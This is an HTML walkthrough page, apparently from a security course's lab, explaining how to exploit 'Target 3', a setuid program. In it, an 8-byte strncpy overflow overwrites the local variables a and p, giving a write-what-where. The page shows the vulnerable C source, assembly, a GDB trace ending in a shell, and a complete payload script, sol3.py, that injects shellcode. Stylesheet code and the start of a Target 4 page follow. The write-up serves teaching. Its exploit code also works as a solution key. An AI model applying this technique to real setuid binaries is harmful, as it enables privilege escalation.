  pre { margin:16px 0; padding:18px 20px; border-radius:14px; background:var(--code-bg); color:var(--code-ink); font-size:.81rem; line-height:1.55; overflow-x:auto; border:1px solid #263649; box-shadow:inset 0 1px 0 rgba(255,255,255,.04); }
  pre .c { color:var(--code-muted); }
  pre .g { color:#7be0a3; }
  pre .r { color:#ff8d84; }
  pre .y { color:#ffd166; }
  pre .b { color:#8ec5ff; }
  pre .p { color:#c7a7ff; }

  .table-wrap { overflow-x:auto; margin:16px 0; border:1px solid var(--line); border-radius:14px; background:#fff; }
  table { width:100%; border-collapse:collapse; font-size:.86rem; }
  th,td { text-align:left; padding:10px 13px; border-bottom:1px solid #e9eef5; vertical-align:top; }
  th { background:#f7f9fc; color:#455367; font-size:.71rem; text-transform:uppercase; letter-spacing:.08em; }
  tr:last-child td { border-bottom:0; }
  td.mono, th.mono { font-family:var(--mono); }
  .pill { display:inline-block; padding:2px 8px; border-radius:999px; font-size:.72rem; font-weight:800; white-space:nowrap; background:#e8edf5; color:#344257; }
  .pill.red { background:var(--red-bg); color:var(--red); }
  .pill.green { background:var(--green-bg); color:var(--green); }
  .pill.blue { background:var(--blue-bg); color:var(--blue); }
  .pill.amber { background:var(--amber-bg); color:var(--amber); }

  .target-head { display:flex; justify-content:space-between; align-items:end; gap:18px; flex-wrap:wrap; margin-bottom:8px; }
  .target-head .tag { color:var(--muted); font-family:var(--mono); font-size:.8rem; }
  .target-banner { border-radius:14px; padding:14px 18px; margin:18px 0; background:#18283b; color:#dce7f4; border:1px solid #0f1925; }
  .target-banner strong { color:#7de0a3; }
  .target-banner code { color:#ffd166; }

  ul,ol { padding-left:24px; }
  li { margin:5px 0; }
  .small { font-size:.83rem; color:var(--muted); }
  footer { border-top:1px solid var(--line); padding:26px 0 0; color:var(--muted); font-size:.84rem; }

  @media (max-width:900px) {
    .grid.two,.grid.three { grid-template-columns:1fr; }
    .toc ol { columns:1; }
  }
</style>
<style>
  body { overflow:auto; }
  .backbar { padding-top:20px; }
  .backbar a { font-size:.85rem; font-weight:700; }
</style>
<link rel="stylesheet" href="stack-anim.css">
</head>
<body>
<div class="wrap backbar">
  <a href="index.html#target3" target="_top">← Back to all targets</a>
</div>
<main class="wrap" style="padding-top:10px;padding-bottom:60px">
<section id="stack-animation" style="margin-top:24px">
  <div class="stack-anim" data-target="t3"></div>
</section>

<section id="target3">
    <div class="target-head">
      <h2><span class="num">3</span>Target 3 — write-what-where</h2>
      <span class="tag">argv · strncpy · *p = a · setuid root</span>
    </div>
    <p class="section-intro">
      Target 3 does not overflow all the way to the saved return address. Instead,
      <code>strncpy</code> copies exactly 8 bytes past a 2048-byte buffer, overwriting two
      local variables: <code>a</code> and <code>p</code>. The next line,
      <code>*p = a</code>, then performs an attacker-controlled 4-byte write.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target3.c</h3>
        <pre style="margin-bottom:0">void vulnerable(char *arg)
{
    int *p;
    int a;
    char buf[2048];

    strncpy(buf, arg, sizeof(buf) + 8);  <span class="c">// 2056 bytes!</span>

    *p = a;                              <span class="c">// write a to *p</span>
}</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Key assembly</h3>
        <pre style="margin-bottom:0">0804a035 &lt;vulnerable&gt;:
 push ebp
 mov  ebp,esp
 push ebx
 sub  esp,0x814              <span class="c">; 2048-byte buffer + locals</span>
 ...
 804a04c: push 0x808         <span class="c">; sizeof(buf)+8 = 2056</span>
 804a051: push [ebp+8]       <span class="c">; arg</span>
 <span class="y">804a054: lea edx,[ebp-0x810]</span>  <span class="c">; &amp;buf</span>
 804a05a: push edx
 804a05d: call strncpy
 ...
 <span class="g">804a065: mov eax,[ebp-0xc]  ; p</span>
 <span class="g">804a068: mov edx,[ebp-0x10] ; a</span>
 <span class="g">804a06b: mov [eax],edx      ; *p = a</span>
 ...
 804a071: leave
 804a072: ret</pre>
      </div>
    </div>

    <div class="callout warn">
      <strong>The 8 extra bytes</strong>
      <code>buf</code> occupies <code>EBP-0x810</code> through <code>EBP-0x11</code>.
      The two locals are directly above it: <code>a</code> at <code>EBP-0x10</code> and
      <code>p</code> at <code>EBP-0xc</code>. Copying 2056 bytes instead of 2048 writes
      exactly those 8 bytes. The saved return address at <code>EBP+4</code> is untouched
      for now.
    </div>

    <h3>GDB evidence — overwrite a and p, then write through p</h3>
    <div class="file-label">gdb_target3.txt</div>
    <pre><span class="b">[1] target3: vulnerable() before strncpy</span>
<span class="g">EBP = 0xfff6ba48   ESP = 0xfff6b220</span>
<span class="y">BUF = EBP-0x810 = 0xfff6b238</span>
<span class="y">a   = EBP-0x10  = 0xfff6ba38</span>
<span class="y">p   = EBP-0xc   = 0xfff6ba3c</span>
saved EIP slot = EBP+4 = 0xfff6ba4c
<span class="r">original saved EIP = 0x0804a0c0</span>
$1 = 0xfff6b238
$2 = 0xfff6ba38
$3 = 0xfff6ba3c

<span class="b">[2] target3: AFTER strncpy (2056 bytes)</span>
BUF = 0xfff6b238
<span class="g">a = [EBP-0x10] = 0xfff6b238</span>   <span class="c"># shellcode address</span>
<span class="g">p = [EBP-0xc]  = 0xfff6ba4c</span>   <span class="c"># saved EIP slot</span>
saved EIP is still 0x0804a0c0
first 32 bytes at BUF (shellcode):
0xfff6b238: 31 db 8d 43 17 99 cd 80
...
the 8 bytes after buf: a then p
0xfff6ba38: <span class="g">0xfff6b238</span> <span class="g">0xfff6ba4c</span> 0x00000000 0x080e8000

<span class="b">[3] target3: just before '*p = a'</span>
<span class="g">EAX = p = 0xfff6ba4c</span>
<span class="g">EDX = a = 0xfff6b238</span>
0xfff6ba4c: 0x0804a0c0 0xfffeb240 0x00000000 0x00000000

<span class="b">[4] target3: AFTER '*p = a'</span>
<span class="r">saved EIP slot 0xfff6ba4c now contains 0xfff6b238</span>

<span class="b">[5] target3: vulnerable() ret</span>
ESP = 0xfff6ba4c
<span class="g">ret will pop = 0xfff6b238</span>
first instruction at target:
   0xfff6b238: xor ebx,ebx
process ... is executing new program: /usr/bin/dash</pre>

    <h3>sol3.py, line by line</h3>
    <div class="file-label">sol3.py</div>
    <pre>from shellcode import shellcode
import sys

payload = shellcode

padding_length = 2048 - len(shellcode)  <span class="c"># fill buf[0..2047]</span>
payload += b"A" * padding_length

a = (0xfff6b238).to_bytes(4, "little")  <span class="c"># value written by *p = a</span>
payload += a

p = (0xfff6ba4c).to_bytes(4, "little")  <span class="c"># address written to</span>
payload += p

sys.stdout.buffer.write(payload)</pre>

    <div class="table-wrap">
      <table>
        <thead><tr><th>Line</th><th>Why it is correct</th></tr></thead>
        <tbody>
          <tr><td class="mono">payload = shellcode</td><td>Shellcode starts at <code>BUF=0xfff6b238</code>.</td></tr>
          <tr><td class="mono">padding_length = 2048 - len(shellcode)</td><td>Fills the entire declared 2048-byte array.</td></tr>
          <tr><td class="mono">a = 0xfff6b238</td><td>The value that will be written. It is the shellcode's address.</td></tr>
          <tr><td class="mono">p = 0xfff6ba4c</td><td>The destination. It is the saved-EIP slot of <code>vulnerable()</code>.</td></tr>
          <tr><td class="mono">write(payload)</td><td>Copied by <code>strncpy</code>; the last 8 bytes land on <code>a</code> and <code>p</code>.</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout success">
      <strong>Why the order is a then p</strong>
      The stack layout is <code>buf[2048]</code>, then <code>a</code> at
      <code>EBP-0x10</code>, then <code>p</code> at <code>EBP-0xc</code>. Copying past the
      buffer writes the first 4 extra bytes into <code>a</code> and the next 4 into
      <code>p</code>. After that, the program executes <code>mov eax,[EBP-0xc]</code>
      (load p), <code>mov edx,[EBP-0x10]</code> (load a), and
      <code>mov [eax],edx</code> (write a to *p). The saved EIP becomes the shellcode
      address, and <code>ret</code> jumps to it.
    </div>

    <div class="callout warn">
      <strong>This is not a normal return-address overflow</strong>
      The payload does not directly overwrite <code>EBP+4</code>. It abuses the programming
      bug <code>*p = a</code>, where both <code>p</code> and <code>a</code> are
      uninitialized locals that the overflow controls. That is why the exploit works even
      though <code>strncpy</code> stops 8 bytes past the buffer.
    </div>

    <p class="small">
      Raw evidence: <a href="gdb_target3.txt">gdb_target3.txt</a> ·
      disassembly: <a href="target3_disasm.txt">target3_disasm.txt</a> ·
      source: <a href="target3.c">target3.c</a> · solution: <a href="sol3.py">sol3.py</a>
    </p>
  </section>
</main>
<script src="stack-anim.js"></script>
</body>
</html>
</file>



<file: all-targets-walkthrough/t4.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Target 4 — Alloca Integer Overflow</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#f3f6fa; --card:#fff; --line:#d9e1eb;
    --red:#b42318; --red-bg:#fef3f2; --green:#13713d; --green-bg:#ecfdf3;
    --blue:#1d5fa7; --blue-bg:#eff6ff; --amber:#8a5a00; --amber-bg:#fffaeb;
    --purple:#6941c6; --purple-bg:#f4f0ff;
    --code-bg:#101823; --code-ink:#dce7f4; --code-muted:#8b9db2;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  html { scroll-behavior:smooth; }
  body {
    margin:0; color:var(--ink);
    background:
      radial-gradient(circle at 10% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 92% 16%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif; line-height:1.62;
  }
  a { color:var(--blue); }
  code, pre { font-family:var(--mono); }
  .wrap { width:min(1180px,calc(100% - 32px)); margin:0 auto; }

  header.hero {
    color:#f8fbff;
    background:
      radial-gradient(circle at 82% 12%, rgba(80,151,255,.28) 0, transparent 25rem),
      radial-gradient(circle at 14% 84%, rgba(72,211,146,.14) 0, transparent 20rem),
      linear-gradient(135deg,#101823 0%,#182a3e 54%,#14332b 100%);
    border-bottom:1px solid #0a1017; padding:62px 0 46px;
  }
  .eyebrow { color:#7de0a8; text-transform:uppercase; letter-spacing:.17em; font-size:.74rem; font-weight:800; margin-bottom:14px; }
  h1 { max-width:1000px; margin:0; font-size:clamp(2.1rem,5vw,4rem); line-height:1.04; letter-spacing:-.035em; }
  .lede { max-width:900px; color:#bdcad9; font-size:1.08rem; margin:22px 0 26px; }
  .badges { display:flex; flex-wrap:wrap; gap:9px; }
  .badge { display:inline-flex; gap:7px; align-items:center; padding:7px 11px; border:1px solid rgba(255,255,255,.16); border-radius:999px; background:rgba(255,255,255,.06); color:#e8eff8; font-size:.75rem; font-weight:700; letter-spacing:.03em; }
  .badge .dot { width:7px; height:7px; border-radius:50%; background:#7de0a8; }
  .badge.blue .dot { background:#84bdff; }
  .badge.amber .dot { background:#ffc266; }

  main { padding:38px 0 80px; }
  section { margin:54px 0; scroll-margin-top:18px; }
  h2 { font-size:clamp(1.5rem,3vw,2.1rem); line-height:1.16; letter-spacing:-.025em; margin:0 0 8px; }
  h2 .num { display:inline-grid; place-items:center; vertical-align:4px; width:34px; height:34px; margin-right:8px; border-radius:10px; background:#18283b; color:#fff; font-size:.94rem; letter-spacing:0; }
  h3 { font-size:1.12rem; margin:26px 0 8px; }
  p { margin:10px 0; }
  .section-intro { color:var(--muted); max-width:930px; margin-bottom:20px; }

  .toc { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:18px 22px; margin-bottom:38px; box-shadow:0 8px 24px rgba(22,34,51,.05); }
  .toc strong { display:block; font-size:.76rem; letter-spacing:.12em; text-transform:uppercase; color:var(--muted); margin-bottom:9px; }
  .toc ol { margin:0; padding-left:20px; columns:2; column-gap:36px; }
  .toc li { margin:5px 0; break-inside:avoid; }

  .card { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:22px; box-shadow:0 8px 24px rgba(22,34,51,.045); }
  .grid { display:grid; gap:16px; }
  .grid.two { grid-template-columns:repeat(2,minmax(0,1fr)); }
  .grid.three { grid-template-columns:repeat(3,minmax(0,1fr)); }
  .stat { padding:18px 20px; }
  .stat .label { color:var(--muted); font-size:.71rem; text-transform:uppercase; letter-spacing:.11em; font-weight:800; }
  .stat .value { font-family:var(--mono); font-size:1.08rem; font-weight:800; margin-top:6px; word-break:break-word; }
  .stat .hint { color:var(--muted); font-size:.84rem; margin-top:3px; }

  .callout { border-radius:14px; padding:16px 18px; margin:18px 0; border:1px solid; }
  .callout strong:first-child { display:block; margin-bottom:3px; }
  .callout.danger { background:var(--red-bg); border-color:#f5c7c2; color:#68130d; }
  .callout.success { background:var(--green-bg); border-color:#b7ebc9; color:#0b5130; }
  .callout.info { background:var(--blue-bg); border-color:#c7ddf8; color:#123f72; }
  .callout.warn { background:var(--amber-bg); border-color:#f2d28a; color:#664000; }
  .callout.purple { background:var(--purple-bg); border-color:#d9ccff; color:#3f2a83; }

  .file-label { display:inline-block; margin:18px 0 -8px; padding:5px 10px; border-radius:8px 8px 0 0; background:#1b2a3d; color:#bdd0e5; font-family:var(--mono); font-size:.72rem; border:1px solid #2b3d53; border-bottom:0; }
  .file-label + pre { margin-top:0; border-top-left-radius:0; }
  pre { margin:16px 0; padding:18px 20px; border-radius:14px; background:var(--code-bg); color:var(--code-ink); font-size:.81rem; line-height:1.55; overflow-x:auto; border:1px solid #263649; box-shadow:inset 0 1px 0 rgba(255,255,255,.04); }
  pre .c { color:var(--code-muted); }
  pre .g { color:#7be0a3; }
  pre .r { color:#ff8d84; }
  pre .y { color:#ffd166; }
  pre .b { color:#8ec5ff; }
  pre .p { color:#c7a7ff; }

  .table-wrap { overflow-x:auto; margin:16px 0; border:1px solid var(--line); border-radius:14px; background:#fff; }
  table { width:100%; border-collapse:collapse; font-size:.86rem; }
  th,td { text-align:left; padding:10px 13px; border-bottom:1px solid #e9eef5; vertical-align:top; }
  th { background:#f7f9fc; color:#455367; font-size:.71rem; text-transform:uppercase; letter-spacing:.08em; }
  tr:last-child td { border-bottom:0; }
  td.mono, th.mono { font-family:var(--mono); }
  .pill { display:inline-block; padding:2px 8px; border-radius:999px; font-size:.72rem; font-weight:800; white-space:nowrap; background:#e8edf5; color:#344257; }
  .pill.red { background:var(--red-bg); color:var(--red); }
  .pill.green { background:var(--green-bg); color:var(--green); }
  .pill.blue { background:var(--blue-bg); color:var(--blue); }
  .pill.amber { background:var(--amber-bg); color:var(--amber); }

